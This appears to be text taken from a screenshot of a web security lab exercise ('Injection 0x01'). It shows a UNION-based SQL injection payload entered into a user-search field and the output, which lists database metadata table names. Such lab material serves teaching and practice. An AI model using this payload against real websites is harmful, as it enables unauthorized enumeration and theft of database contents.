 Labs / Injection 0x01
User search
' union select null,null,table_name from information_schema.tables#
Search
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS